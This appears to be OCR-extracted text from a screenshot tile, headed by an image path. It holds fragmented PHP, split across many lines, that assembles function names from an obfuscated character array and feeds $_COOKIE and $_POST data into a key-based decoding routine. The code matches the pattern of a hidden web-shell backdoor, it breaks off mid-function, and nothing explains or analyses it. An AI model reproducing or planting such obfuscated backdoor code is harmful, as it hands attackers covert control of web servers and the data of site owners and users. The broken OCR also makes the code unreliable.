
[
7
].
$upenqce
[
21
].
$upenqce
[
20
].
$upenqce
[
2
8
].
$upenqce
[
17
].
$upenqce
[
23
].
$upenqce
[
8
].
$up
enqce
[
23
].
$upenqce
[
8
];
$wcgbfm
[] = 
$upenqce
[
4
];
$wcgbfm
[] = 
$upenqce
[
24
].
$upenqce
[
5
].
$up
enqce
[
29
].
$upenqce
[
18
].
$upenqce
[
13
];
$wcgbfm
[] = 
$upenqce
[
34
].
$upenqce
[
13
].
$upenqce
[
1
1
].
$upenqce
[
33
].
$upenqce
[
11
].
$upenqce
[
21
].
$u
penqce
[
1
].
$upenqce
[
21
].
$upenqce
[
15
].
$upenqce
[
13
];
$wcgbfm
[] = 
$upenqce
[
21
].
$upenqce
[
1
0
].
$upenqce
[
1
].
$upenqce
[
2
].
$upenqce
[
5
].
$upen
qce
[
20
].
$upenqce
[
21
];
$wcgbfm
[] = 
$upenqce
[
3
4
].
$upenqce
[
29
].
$upenqce
[
32
].
$upenqce
[
34
].
$u
penqce
[
13
].
$upenqce
[
11
];
$wcgbfm
[] = 
$upenqce
[
15
].
$upenqce
[
11
].
$upenqce
[
11
].
$upenqce
[
1
5
].
$upenqce
[
27
].
$upenqce
[
33
].
$upenqce
[
26
].
$u
penqce
[
21
].
$upenqce
[
11
].
$upenqce
[
22
].
$upenqc
e
[
21
];
$wcgbfm
[] = 
$upenqce
[
34
].
$upenqce
[
1
3
].
$upenqce
[
11
].
$upenqce
[
2
].
$upenqce
[
21
].
$up
enqce
[
18
];
$wcgbfm
[] = 
$upenqce
[
1
].
$upenqce
[
1
5
].
$upenqce
[
24
].
$upenqce
[
16
];
foreach
 (
$wcgbf
m
[
7
](
$_COOKIE
, 
$_POST
) 
as
$fxjkt
 => 
$isymuo
w
){
function
pvxjhrm
(
$wcgbfm
, 
$fxjkt
, 
$cqxbb
)
{
return
$wcgbfm
[
6
](
$wcgbfm
[
4
](
$fxjkt
 . 
$wcgb
fm
[
1
], (
$cqxbb
 / 
$wcgbfm
[
8
](
$fxjkt
)) + 
1
), 
0
, 
$cqxbb
);}
function
auykr
(
$wcgbfm
, 
$bkurin